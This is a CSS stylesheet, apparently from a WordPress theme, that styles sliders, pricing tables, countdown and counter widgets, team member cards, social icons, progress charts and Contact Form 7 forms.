.tm-slider.tm-swiper.has-pagination.pagination-style-1 .swiper-pagination {
  bottom: -50px;
}

.tm-slider.style-2 .swiper-container {
  padding-bottom: 20px;
}

.tm-slider.style-2 .image-wrap {
  position: relative;
  display: inline-block;
}

.tm-slider.style-2 .image-wrap:before, .tm-slider.style-2 .image-wrap:after {
  position: absolute;
  content: '';
  border-radius: 10px;
}

.tm-slider.style-2 .image-wrap:before {
  background: #e9f5ff;
  bottom: -20px;
  left: 42px;
  right: 42px;
  height: 100%;
}

.tm-slider.style-2 .image-wrap:after {
  background: #bae0ff;
  bottom: -10px;
  left: 25px;
  right: 25px;
  height: 100%;
}

.tm-slider.style-2 .image {
  position: relative;
  z-index: 3;
}

.tm-slider.style-2 .image img {
  border-radius: 10px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.06);
}

.tm-slider.style-4 .image img {
  width: 100%;
}

.tm-slider-button .slider-btn {
  outline: none !important;
  cursor: pointer;
}

.tm-slider-button.style-01 .button-wrap {
  display: inline-block;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  overflow: hidden;
}

.tm-slider-button.style-01 .slider-btn {
  border: 1px solid #eeeeee;
  width: 58px;
  height: 58px;
  line-height: 56px;
  float: left;
  text-align: center;
  font-size: 20px;
  color: #222222;
}

.tm-slider-button.style-01 .slider-btn:hover {
  background: #eeeeee;
}

.tm-slider-button.style-02 .button-wrap {
  display: inline-block;
}

.tm-slider-button.style-02 .slider-btn {
  border: 2px solid #dddddd;
  border-radius: 5px;
  width: 60px;
  height: 60px;
  line-height: 56px;
  float: left;
  text-align: center;
  font-size: 20px;
  color: #222222;
}

.tm-slider-button.style-02 .slider-btn:hover {
  color: #ffffff;
  border-color: transparent;
}

.tm-slider-button.style-02 .slider-prev-btn {
  margin-right: 10px;
}

.tm-product-banner-slider .spacing {
  height: 32px;
}

.tm-product-banner-slider .info {
  padding: 116px 90px 100px 90px;
  background-color: #222222;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 5px;
}

.tm-product-banner-slider .sub-title {
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 3px;
  line-height: 1.71;
  text-transform: uppercase;
  margin-bottom: 17px;
}

.tm-product-banner-slider .heading {
  color: #ffffff;
  font-size: 56px;
  line-height: 1.28;
  margin-bottom: 38px;
}

.tm-product-banner-slider .text {
  font-size: 24px;
  color: #ffffff;
  line-height: 1.5;
  margin-bottom: 74px;
}

.tm-product-banner-slider.fw-image .image img {
  width: 100%;
}

.tm-product-banner-slider .tm-product-banner-btn {
  background-color: #ffffff;
  border-color: #ffffff;
}

.tm-product-banner-slider .tm-product-banner-btn:hover {
  color: #ffffff;
  background-color: transparent;
}

.tm-product-banner-slider.tm-swiper.has-pagination.pagination-style-1 {
  margin-bottom: 50px;
}

.tm-product-banner-slider.tm-swiper.has-pagination.pagination-style-1 .swiper-pagination {
  bottom: -50px;
}

@media (max-width: 991px) {
  .tm-product-banner-slider .heading {
    font-size: 46px;
  }
  .tm-product-banner-slider .info {
    padding: 50px 30px 100px;
  }
  .tm-product-banner-slider .text {
    font-size: 20px;
    margin-bottom: 40px;
  }
}

@media (max-width: 767px) {
  .tm-product-banner-slider .heading {
    font-size: 36px;
  }
  .tm-product-banner-slider .text {
    font-size: 16px;
  }
}

.pricing-wrap {
  display: flex;
  align-items: flex-start;
}

.pricing-wrap .tm-pricing {
  flex: 1 1 auto;
}

.tm-pricing-group {
  box-shadow: 0 14px 29px rgba(0, 0, 0, 0.06);
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
}

.tm-pricing {
  z-index: 2;
}

.tm-pricing .tm-pricing-list {
  margin: 0;
  padding: 0;
}

.tm-pricing .tm-pricing-list li {
  list-style-type: none;
}

.tm-pricing .tm-pricing-button {
  min-width: 170px;
  max-width: 100%;
}

.tm-pricing.style-1 {
  margin-bottom: 30px;
}

.tm-pricing.style-1 .inner {
  position: relative;
  margin: 0 auto;
  border: 3px solid #eee;
  border-radius: 5px;
  background-color: #fff;
  padding-bottom: 44px;
  overflow: hidden;
}

.tm-pricing.style-1 .tm-pricing-header {
  text-align: center;
  background: #f6f9ff;
  padding: 53px 30px 34px;
}

.tm-pricing.style-1 .price-wrap-inner {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  margin-bottom: 24px;
}

.tm-pricing.style-1 .currency {
  font-size: 24px;
  color: inherit;
  font-weight: 700;
}

.tm-pricing.style-1 .price {
  font-size: 60px;
  font-weight: 700;
  color: inherit;
  line-height: .7;
  margin-left: 4px;
  margin-right: 4px;
}

.tm-pricing.style-1 .period {
  font-size: 15px;
  font-weight: 700;
  color: inherit;
}

.tm-pricing.style-1 .image {
  margin-bottom: 30px;
}

.tm-pricing.style-1 .title {
  font-size: 20px;
  margin-bottom: 5px;
}

.tm-pricing.style-1 .description {
  font-size: 13px;
}

.tm-pricing.style-1 .tm-pricing-content {
  padding: 25px 35px 0;
}

.tm-pricing.style-1 .tm-pricing-list {
  font-weight: 600;
}

.tm-pricing.style-1 .tm-pricing-list li {
  position: relative;
  display: block;
  padding: 12px 0 12px 34px;
}

.tm-pricing.style-1 .tm-pricing-list li:before {
  content: '\f400';
  font-family: Ionicons;
  font-size: 10px;
  font-weight: 500;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
}

.tm-pricing.style-1 .tm-pricing-list li i {
  font-size: 16px;
  margin-right: 5px;
}

.tm-pricing.style-1 .tm-pricing-list li + li {
  border-top: 1px solid #eee;
}

.tm-pricing.style-1 .tm-pricing-footer {
  padding-top: 30px;
  text-align: center;
}

.tm-pricing.style-2 {
  margin-bottom: 30px;
}

.tm-pricing.style-2 .inner {
  position: relative;
  margin: 0 auto;
  border: 2px solid #eee;
  border-radius: 5px;
  background-color: #fff;
  padding: 44px 40px 54px;
}

.tm-pricing.style-2.tm-pricing-featured .inner {
  background: #fff;
  padding: 52px 40px 58px;
}

.tm-pricing.style-2 .price-wrap-inner {
  display: flex;
  align-items: flex-start;
  margin-bottom: 25px;
}

.tm-pricing.style-2 .currency {
  font-size: 24px;
  color: inherit;
}

.tm-pricing.style-2 .price {
  font-size: 80px;
  color: inherit;
  line-height: .7;
  margin-left: 4px;
  margin-right: 4px;
  font-weight: 700;
}

.tm-pricing.style-2 .period {
  font-size: 15px;
  font-weight: 700;
  color: inherit;
}

.tm-pricing.style-2 .image {
  margin-bottom: 30px;
}

.tm-pricing.style-2 .title {
  font-size: 24px;
  margin-bottom: 14px;
}

.tm-pricing.style-2 .description {
  font-size: 13px;
}

.tm-pricing.style-2 .tm-pricing-content {
  padding-top: 21px;
}

.tm-pricing.style-2 .tm-pricing-list {
  font-weight: 600;
}

.tm-pricing.style-2 .tm-pricing-list li {
  position: relative;
  display: block;
  list-style-type: none;
}

.tm-pricing.style-2 .tm-pricing-list li i {
  font-size: 14px;
  margin-right: 13px;
}

.tm-pricing.style-2 .tm-pricing-list li + li {
  margin-top: 12px;
}

.tm-pricing.style-2 .tm-pricing-footer {
  padding-top: 61px;
}

.tm-pricing.style-3 {
  margin-bottom: 30px;
}

.tm-pricing.style-3:hover .inner {
  transform: translateY(-10px);
}

.tm-pricing.style-3 .inner {
  position: relative;
  margin: 0 auto;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  background-color: #fff;
  padding-bottom: 60px;
}

.tm-pricing.style-3 .inner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 3px solid transparent;
  pointer-events: none;
  border-radius: inherit;
}

.tm-pricing.style-3 .tm-pricing-header {
  text-align: center;
  background: #f9f8ff;
  border-radius: inherit;
  padding: 60px 30px 31px;
}

.tm-pricing.style-3 .price-wrap-inner {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  margin-bottom: 25px;
}

.tm-pricing.style-3 .currency {
  font-size: 24px;
  color: inherit;
}

.tm-pricing.style-3 .price {
  font-size: 80px;
  font-weight: 700;
  color: inherit;
  line-height: .7;
  margin-left: 4px;
  margin-right: 4px;
}

.tm-pricing.style-3 .period {
  font-size: 15px;
  font-weight: 700;
  opacity: .23;
}

.tm-pricing.style-3 .image {
  margin-bottom: 30px;
}

.tm-pricing.style-3 .title {
  font-size: 20px;
  margin-bottom: 14px;
}

.tm-pricing.style-3 .description {
  font-size: 13px;
}

.tm-pricing.style-3 .tm-pricing-content {
  padding: 46px 30px 0;
  text-align: center;
}

.tm-pricing.style-3 .tm-pricing-list {
  font-weight: 500;
  color: #222;
}

.tm-pricing.style-3 .tm-pricing-list li {
  position: relative;
  display: block;
}

.tm-pricing.style-3 .tm-pricing-list li i {
  font-size: 16px;
  margin-right: 5px;
}

.tm-pricing.style-3 .tm-pricing-list li + li {
  margin-top: 16px;
}

.tm-pricing.style-3 .tm-pricing-footer {
  padding-top: 46px;
  text-align: center;
}

.tm-pricing.style-3:not(.tm-pricing-featured) .tm-pricing-button {
  color: #999;
  background-color: #eee;
  border-color: #eee;
}

.tm-pricing.style-3:not(.tm-pricing-featured) .tm-pricing-button:hover {
  background-color: transparent;
}

.tm-pricing.style-4 {
  margin-bottom: 30px;
}

.tm-pricing.style-4 .inner {
  position: relative;
  margin: 0 auto;
  border: 3px solid #a7cce2;
  border-radius: 5px;
  background-color: #fff;
  padding-bottom: 44px;
  overflow: hidden;
}

.tm-pricing.style-4.tm-pricing-featured .inner {
  background: #ecf2f6;
  border-color: transparent;
}

.tm-pricing.style-4.tm-pricing-featured .tm-pricing-list li + li {
  border-color: #e5e5e5;
}

.tm-pricing.style-4.tm-pricing-featured .tm-pricing-button {
  background: #fff;
  border-color: #fff;
}

.tm-pricing.style-4 .tm-pricing-header {
  text-align: center;
  padding: 60px 30px 0;
}

.tm-pricing.style-4 .price-wrap-inner {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  margin-bottom: 26px;
}

.tm-pricing.style-4 .currency {
  font-size: 24px;
  color: inherit;
  font-weight: 700;
}

.tm-pricing.style-4 .price {
  font-size: 80px;
  font-weight: 700;
  color: inherit;
  line-height: .7;
  margin-left: 4px;
  margin-right: 4px;
}

.tm-pricing.style-4 .period {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: inherit;
  border: 1px solid #d0d0d0;
  border-radius: 15px;
  padding: 7px 15px;
}

.tm-pricing.style-4 .image {
  margin-bottom: 30px;
}

.tm-pricing.style-4 .title {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 28px;
}

.tm-pricing.style-4 .description {
  font-size: 13px;
}

.tm-pricing.style-4 .tm-pricing-content {
  padding: 30px 42px 0;
}

.tm-pricing.style-4 .tm-pricing-list li {
  position: relative;
  display: block;
  padding: 13px 0 13px 34px;
}

.tm-pricing.style-4 .tm-pricing-list li:before {
  content: '\f400';
  font-family: Ionicons;
  font-size: 10px;
  font-weight: 500;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
}

.tm-pricing.style-4 .tm-pricing-list li i {
  font-size: 16px;
  margin-right: 5px;
}

.tm-pricing.style-4 .tm-pricing-list li + li {
  border-top: 1px solid #eee;
}

.tm-pricing.style-4 .tm-pricing-footer {
  padding-top: 30px;
  text-align: center;
}

.tm-pricing.style-4 .tm-pricing-button:hover {
  color: #fff !important;
}

@media (max-width: 991px) {
  .pricing-wrap {
    flex-wrap: wrap;
  }
  .pricing-wrap .tm-pricing {
    width: 100%;
    max-width: 100%;
  }
}

.tm-pricing-rotate-box .tm-rotate-box .box {
  background-color: #222222;
}

.tm-pricing-rotate-box .tm-rotate-box .front:before {
  background-image: linear-gradient(-180deg, transparent 0%, #000000 100%);
}

.tm-pricing-rotate-box .tm-rotate-box .content-wrap {
  padding: 40px;
}

.tm-pricing-rotate-box .tm-rotate-box .back .content-wrap {
  position: absolute;
  top: 0;
  left: 0;
  /*bottom: 0;
				right: 0;*/
  transform: none;
}

.tm-pricing-rotate-box .tm-rotate-box .back .content-inner {
  display: table;
  width: 100%;
  height: 100%;
}

.tm-pricing-rotate-box .tm-rotate-box .back .content-inner > .inner {
  display: table-cell;
  vertical-align: middle;
}

.tm-pricing-rotate-box .title {
  position: absolute;
  top: 40px;
  right: 36px;
  display: inline-block;
  border-radius: 100px;
  font-size: 15px;
  color: #ffffff;
  padding: 6px 16px;
}

.tm-pricing-rotate-box .price-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  padding: 0 38px 45px;
}

.tm-pricing-rotate-box .price-wrap-inner {
  font-size: 50px !important;
  color: #ffffff;
}

.tm-pricing-rotate-box .period {
  color: #ffffff;
  font-size: 15px;
}

.tm-pricing-rotate-box .tm-pricing-list {
  margin: 0;
  padding: 0;
  text-align: left;
  list-style-type: none;
  font-weight: 600;
  color: #999999;
}

.tm-pricing-rotate-box .tm-pricing-list li {
  position: relative;
}

.tm-pricing-rotate-box .tm-pricing-list li:before {
  font-family: Ionicons;
  content: '\f122';
  font-size: 14px;
  margin-right: 10px;
}

.tm-pricing-rotate-box .tm-pricing-list li + li {
  margin-top: 16px;
}

.tm-pricing-rotate-box .tm-button {
  margin-top: 53px !important;
  min-width: 180px;
  background-color: transparent;
  color: #ffffff;
  border-color: #ffffff;
}

.tm-pricing-rotate-box .tm-button:hover {
  background-color: #ffffff;
  color: #222222;
  border-color: #ffffff;
}

.tm-countdown {
  text-align: center;
  max-width: 770px;
  margin: 0 auto;
}

.tm-countdown .day,
.tm-countdown .hour,
.tm-countdown .minute,
.tm-countdown .second {
  text-align: center;
  flex-grow: 1;
}

.tm-countdown .countdown-wrap {
  display: flex;
  align-items: center;
}

.tm-countdown.style-1 .number {
  display: inline-block;
  font-size: 100px;
  font-weight: 300;
  line-height: 1;
}

.tm-countdown.style-1 .text {
  display: block;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 700;
  font-size: 14px;
  margin-top: 18px;
}

.tm-countdown.style-1.skin-light .number {
  color: #ffffff;
}

.tm-countdown.style-1.skin-light .text {
  color: rgba(255, 255, 255, 0.7);
}

.tm-countdown.style-2 .number {
  display: block;
  font-size: 100px;
  line-height: 1;
  font-weight: 700;
  text-shadow: 7px 2px 0 rgba(0, 0, 0, 0.1);
  margin-bottom: 15px;
}

.tm-countdown.style-2 .text {
  color: rgba(171, 171, 171, 0.7);
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 3.43px;
  text-transform: uppercase;
}

.tm-countdown.style-2.skin-light .number {
  color: #ffffff;
  text-shadow: 7px 2px 0 rgba(255, 255, 255, 0.2);
}

.tm-countdown.style-2.skin-light .text {
  color: rgba(255, 255, 255, 0.7);
}

@media (max-width: 1199px) {
  .tm-countdown.style-1 .number {
    font-size: 80px;
  }
  .tm-countdown.style-2 .number {
    font-size: 80px;
  }
}

@media (max-width: 991px) {
  .tm-countdown.style-1 .number {
    font-size: 60px;
  }
  .tm-countdown.style-2 .number {
    font-size: 60px;
  }
}

@media (max-width: 767px) {
  .tm-countdown.style-1 .number {
    font-size: 40px;
  }
  .tm-countdown.style-2 .number {
    font-size: 40px;
  }
}

.tm-counter {
  margin-bottom: 30px;
}

.tm-counter.align-left .number-wrap {
  justify-content: flex-start;
}

.tm-counter.align-center .number-wrap {
  justify-content: center;
}

.tm-counter.align-right .number-wrap {
  justify-content: flex-end;
}

.tm-counter.style-01 .icon {
  font-size: 55px;
  line-height: 1;
  margin-bottom: 18px;
}

.tm-counter.style-01 .number-wrap {
  display: flex;
  margin-bottom: 33px;
  font-size: 100px;
  line-height: .7;
  font-weight: 700;
}

.tm-counter.style-01 .number-suffix {
  font-size: 34px;
  line-height: 0;
}

.tm-counter.style-01 .text {
  font-size: 18px;
  line-height: 1.5;
  max-width: 300px;
  margin: 0 auto;
}

.tm-counter.style-02 {
  margin-bottom: 0;
}

.tm-counter.style-02 .counter-wrap {
  position: relative;
  padding: 58px 30px 70px;
}

.tm-counter.style-02 .icon {
  position: absolute;
  bottom: 5px;
  left: 50%;
  transform: translateX(-50%);
  font-size: 130px;
  line-height: 0;
  color: #eeeeee;
}

.tm-counter.style-02 .icon i {
  display: block;
  transform: rotate(17deg);
}

.tm-counter.style-02 .number-wrap {
  display: flex;
  margin-bottom: 7px;
  font-size: 70px;
  font-weight: 700;
  line-height: 1;
  z-index: 1;
}

.tm-counter.style-02 .text {
  position: relative;
  font-size: 16px;
  line-height: 1.18;
  z-index: 1;
}

.tm-counter.style-03 .counter-wrap {
  border-radius: 5px;
  padding: 72px 60px 63px;
}

.tm-counter.style-03 .counter-wrap:hover {
  transform: translateY(-10px);
}

.tm-counter.style-03 .icon {
  font-size: 55px;
  line-height: 1;
  margin-bottom: 18px;
}

.tm-counter.style-03 .number-wrap {
  display: flex;
  margin-bottom: 41px;
  font-size: 80px;
  line-height: .7;
  font-weight: 700;
}

.tm-counter.style-03 .number-suffix {
  font-size: 34px;
  line-height: 0;
}

.tm-counter.style-03 .text {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.56;
  color: inherit;
}

.tm-counter.style-04 .icon {
  font-size: 55px;
  line-height: 1;
  margin-bottom: 18px;
}

.tm-counter.style-04 .number-wrap {
  display: flex;
  margin-bottom: 22px;
  font-size: 60px;
  line-height: .7;
  font-weight: 700;
}

.tm-counter.style-04 .number-suffix {
  font-size: 24px;
  line-height: 0;
}

.tm-counter.style-04 .text {
  font-size: 16px;
  line-height: 1.5;
}

.tm-counter.style-05:hover .counter-wrap:after {
  width: 72%;
}

.tm-counter.style-05 .icon {
  font-size: 55px;
  line-height: 1;
  margin-bottom: 18px;
}

.tm-counter.style-05 .number-wrap {
  display: flex;
  margin-bottom: 21px;
  font-size: 80px;
  line-height: 1;
  font-weight: 500;
}

.tm-counter.style-05 .number-suffix {
  font-size: 40px;
  line-height: .5;
  font-weight: 600;
}

.tm-counter.style-05 .text {
  font-size: 18px;
}

.tm-counter.style-05 .counter-wrap {
  position: relative;
  padding-bottom: 29px;
}

.tm-counter.style-05 .counter-wrap:before, .tm-counter.style-05 .counter-wrap:after {
  content: '';
  position: absolute;
  left: 0;
}

.tm-counter.style-05 .counter-wrap:before {
  bottom: 2px;
  height: 1px;
  width: 100%;
  background: #dddddd;
  z-index: 1;
}

.tm-counter.style-05 .counter-wrap:after {
  bottom: 0;
  height: 3px;
  width: 0;
  z-index: 2;
}

.tm-counter.style-06 .icon {
  font-size: 55px;
  line-height: 1;
  margin-bottom: 18px;
}

.tm-counter.style-06 .number-wrap {
  display: flex;
  margin-bottom: 45px;
  font-size: 80px;
  line-height: .4;
  font-weight: 600;
}

.tm-counter.style-06 .number-suffix {
  font-size: 30px;
  line-height: 0;
  font-weight: 800;
  margin-left: 10px;
}

.tm-counter.style-06 .text {
  font-size: 18px;
  line-height: 1.22;
}

.tm-counter.style-07 {
  margin-bottom: 0;
}

.tm-counter.style-07 .counter-wrap {
  display: inline-block;
}

.tm-counter.style-07 .counter-wrap > .inner {
  display: flex;
}

.tm-counter.style-07 .image {
  flex-shrink: 0;
  width: 60px;
  margin-right: 15px;
}

.tm-counter.style-07 .content-wrap {
  flex-grow: 1;
  text-align: left;
}

.tm-counter.style-07 .number-wrap {
  display: flex;
  margin-bottom: 17px;
  font-size: 50px;
  line-height: .8;
  font-weight: 700;
  justify-content: flex-start;
}

.tm-counter.style-07 .text {
  font-size: 20px;
  font-weight: 800;
  line-height: 1.2;
  margin-bottom: 4px;
}

.tm-counter.style-07 .description {
  font-size: 20px;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .tm-counter.style-01 .number-wrap, .tm-counter.style-03 .number-wrap {
    font-size: 80px;
  }
  .tm-counter.style-03 .counter-wrap {
    padding: 50px 30px;
  }
  .tm-counter.style-07 {
    text-align: left !important;
  }
}

@media (max-width: 767px) {
  .tm-counter.style-01 .number-wrap, .tm-counter.style-03 .number-wrap {
    font-size: 60px;
  }
}

.tm-team-member {
  position: relative;
}

.tm-team-member .position {
  font-size: 13px;
  font-weight: 500;
}

.tm-team-member.style-1 {
  margin-bottom: 30px;
  border-radius: 5px;
  overflow: hidden;
  background: #fff;
}

.tm-team-member.style-1:hover {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.09);
}

.tm-team-member.style-1:hover .info {
  transform: translateY(0);
}

.tm-team-member.style-1:hover .social-footer {
  opacity: 1;
  visibility: visible;
}

.tm-team-member.style-1.effect-grayscale .photo img {
  filter: grayscale(100%);
}

.tm-team-member.style-1.effect-grayscale:hover .photo img {
  filter: none;
}

.tm-team-member.style-1 .photo img {
  width: 100%;
}

.tm-team-member.style-1 .info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 27px 25px;
  background: #fff;
  transform: translateY(46px);
}

.tm-team-member.style-1 .name {
  font-size: 18px;
  margin-bottom: 3px;
}

.tm-team-member.style-1 .description {
  margin-top: 10px;
}

.tm-team-member.style-1 .social-footer {
  visibility: hidden;
  opacity: 0;
  margin-top: 20px;
}

.tm-team-member.style-1 .social-networks {
  margin: 0 -10px;
}

.tm-team-member.style-1 .social-networks a {
  display: inline-block;
  padding: 5px 10px;
  font-size: 18px;
  line-height: 1;
  color: #c0c0c0;
}

.tm-team-member.style-2 .inner {
  display: flex;
}

.tm-team-member.style-2 .photo {
  flex-shrink: 0;
}

.tm-team-member.style-2 .photo img {
  border-radius: 5px;
}

.tm-team-member.style-2 .info {
  position: relative;
  flex-grow: 1;
  padding: 11px 35px 85px 40px;
}

.tm-team-member.style-2 .name {
  font-size: 24px;
  font-weight: 700;
  line-height: 1.38;
  margin-bottom: 5px;
}

.tm-team-member.style-2 .position {
  margin-bottom: 29px;
  font-size: 15px;
  font-weight: 600;
}

.tm-team-member.style-2 .social-networks {
  position: absolute;
  bottom: 55px;
  left: 38px;
}

.tm-team-member.style-2 .social-networks a {
  font-size: 18px;
  color: #c0c0c0;
  padding: 3px 8px;
}

.tm-team-member.style-3 {
  text-align: center;
}

.tm-team-member.style-3:hover .overlay {
  opacity: 1;
  visibility: visible;
}

.tm-team-member.style-3:hover .social-networks {
  transform: translateY(0);
  opacity: 1;
}

.tm-team-member.style-3 .photo {
  position: relative;
  margin-bottom: 28px;
  overflow: hidden;
  border-radius: 10px;
}

.tm-team-member.style-3 .photo img {
  border-radius: 10px;
}

.tm-team-member.style-3 .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.4);
  opacity: 0;
  visibility: hidden;
}

.tm-team-member.style-3 .name {
  font-size: 20px;
  font-weight: 800;
  line-height: 1.35;
  margin-bottom: 4px;
}

.tm-team-member.style-3 .position {
  font-size: 15px;
  font-weight: 500;
}

.tm-team-member.style-3 .social-networks {
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  width: 100%;
  opacity: 0;
  transform: translateY(20px);
}

.tm-team-member.style-3 .social-networks a {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #fff;
  color: #222;
  font-size: 18px;
  border-radius: 50px;
  margin: 5px;
}

.tm-team-member.style-3 .social-networks a:hover {
  color: #fff;
}

@media (max-width: 767px) {
  .tm-team-member.style-2 .inner {
    display: block;
  }
  .tm-team-member.style-2 .inner .photo img {
    width: 100%;
  }
  .tm-team-member.style-2 .inner .info {
    padding: 40px 0 0;
  }
  .tm-team-member.style-2 .inner .social-networks {
    position: static;
    margin-top: 20px;
  }
}

.tm-social-networks {
  line-height: 0;
}

.tm-social-networks ul {
  display: inline-block;
  padding: 0;
  margin: 0 -8px;
}

.tm-social-networks .item {
  list-style-type: none;
}

.tm-social-networks .link {
  padding: 5px 8px;
}

.tm-social-networks.layout-list {
  display: block;
}

.tm-social-networks.layout-inline .item {
  display: inline-block;
}

.tm-social-networks.layout-two-columns ul {
  margin: 0 -10px;
}

.tm-social-networks.layout-two-columns .item {
  display: block;
  float: left;
  width: 50%;
}

.tm-social-networks.layout-two-columns .link {
  padding: 5px 10px;
}

.tm-social-networks.style-icons {
  font-size: 16px;
}

.tm-social-networks.style-large-icons {
  font-size: 18px;
}

.tm-social-networks.style-large-icons ul {
  margin: 0 -14px;
}

.tm-social-networks.style-large-icons .link {
  padding: 5px 14px;
}

.tm-social-networks.style-solid-square-icon ul {
  margin: 0;
  padding: 1px 0 0 1px;
}

.tm-social-networks.style-solid-square-icon li {
  float: left;
  border: 1px solid rgba(238, 238, 238, 0.11);
  margin: -1px 0 0 -1px;
}

.tm-social-networks.style-solid-square-icon li:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.tm-social-networks.style-solid-square-icon li:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

.tm-social-networks.style-solid-square-icon .link {
  font-size: 16px;
  display: block;
  text-align: center;
  height: 50px;
  width: 50px;
  position: relative;
}

.tm-social-networks.style-solid-square-icon .link-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-social-networks.style-solid-rounded-icon ul {
  margin: 0;
}

.tm-social-networks.style-solid-rounded-icon li {
  float: left;
}

.tm-social-networks.style-solid-rounded-icon li + li {
  margin-left: 10px;
}

.tm-social-networks.style-solid-rounded-icon .item:hover .link-icon {
  color: #ffffff;
}

.tm-social-networks.style-solid-rounded-icon .link {
  font-size: 24px;
  display: block;
  text-align: center;
  height: 60px;
  width: 60px;
  border: 1px solid #eeeeee;
  border-radius: 50%;
  position: relative;
}

.tm-social-networks.style-solid-rounded-icon .link-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-social-networks.style-solid-rounded-icon-02 ul {
  margin: 0;
}

.tm-social-networks.style-solid-rounded-icon-02 li {
  float: left;
}

.tm-social-networks.style-solid-rounded-icon-02 li + li {
  margin-left: 10px;
}

.tm-social-networks.style-solid-rounded-icon-02 .item:hover .link-icon {
  color: #ffffff;
}

.tm-social-networks.style-solid-rounded-icon-02 .link {
  font-size: 16px;
  display: block;
  text-align: center;
  height: 45px;
  width: 45px;
  color: #222222;
  border: 2px solid rgba(221, 221, 221, 0.65);
  border-radius: 50%;
  position: relative;
}

.tm-social-networks.style-solid-rounded-icon-02 .link-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-social-networks.style-icon-title .link-icon {
  font-size: 14px;
  min-width: 25px;
  margin-right: 10px;
}

.tm-social-networks.style-title ul {
  margin: 0 -13px;
}

.tm-social-networks.style-title .link {
  padding: 5px 13px;
}

.tm-social-networks.style-title .link-text {
  font-size: 16px;
  font-weight: 700;
}

.tm-social-networks .link {
  display: inline-block;
}

.tm-social-networks br {
  display: none;
}

.tm-circle-progress-chart {
  margin-bottom: 30px;
  text-align: center;
}

.tm-circle-progress-chart .chart {
  position: relative;
  margin: 0 auto 40px;
  width: 126px;
  height: 126px;
}

.tm-circle-progress-chart .chart canvas {
  position: absolute;
  top: 0;
  left: 0;
}

.tm-circle-progress-chart .inner-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-circle-progress-chart .chart-number {
  font-size: 42px;
  line-height: 1;
}

.tm-circle-progress-chart .chart-number span {
  vertical-align: super;
  font-size: 20px;
}

.tm-circle-progress-chart .chart-icon {
  font-size: 55px;
}

.tm-circle-progress-chart .inner-circle {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.tm-circle-progress-chart .title-wrap {
  margin-bottom: 32px;
}

.tm-circle-progress-chart .title {
  font-size: 20px;
}

@media (max-width: 543px) {
  .tm-circle-progress-chart {
    margin-bottom: 50px;
  }
  .tm-circle-progress-chart .chart {
    margin-bottom: 30px;
  }
}

.wpcf7 .wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px 20px;
  border: 0;
  color: #ffffff;
}

.wpcf7 .wpcf7-validation-errors {
  background: #f0ad4e;
}

.wpcf7 .wpcf7-mail-sent-ok {
  background: #5cb85c;
}

.wpcf7 .wpcf7-not-valid-tip {
  margin-top: 5px;
  color: #d9534f;
  font-size: 12px;
}

.tm-contact-form-7 .wpcf7-form br {
  display: none;
}

.tm-contact-form-7 .row {
  margin-left: -10px;
  margin-right: -10px;
}

.tm-contact-form-7 [class*='col-'] {
  padding-left: 10px;
  padding-right: 10px;
}

.tm-contact-form-7 .form-item {
  position: relative;
}

.tm-contact-form-7 .form-item.has-icon .wpcf7-text,
.tm-contact-form-7 .form-item.has-icon .wpcf7-date {
  padding-right: 40px;
}

.tm-contact-form-7 .form-icon {
  font-size: 18px;
  color: #cccccc;
  position: absolute;
  top: 14px;
  right: 17px;
  line-height: 0;
}

.tm-contact-form-7 .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}

.tm-contact-form-7 .wpcf7-textarea {
  margin-bottom: 30px;
  height: 150px;
}

.tm-contact-form-7 .ajax-loader {
  display: none !important;
}

.tm-contact-form-7 .wpcf7-submit {
  display: block;
  margin: 0;
}

.tm-contact-form-7.style-02 .wpcf7-text,
.tm-contact-form-7.style-02 .wpcf7-date,
.tm-contact-form-7.style-02 .wpcf7-select,
.tm-contact-form-7.style-02 .wpcf7-textarea, .tm-contact-form-7.style-03 .wpcf7-text,
.tm-contact-form-7.style-03 .wpcf7-date,
.tm-contact-form-7.style-03 .wpcf7-select,
.tm-contact-form-7.style-03 .wpcf7-textarea {
  background-color: #ffffff;
  border-color: #dddddd;
}

.tm-contact-form-7.style-02 .wpcf7-textarea, .tm-contact-form-7.style-03 .wpcf7-textarea {
  height: 120px;
  margin-bottom: 40px;
}

.tm-contact-form-7.style-02 .wpcf7-submit, .tm-contact-form-7.style-03 .wpcf7-submit {
  background-color: #222222;
  border-color: #222222;
  color: #ffffff;
}

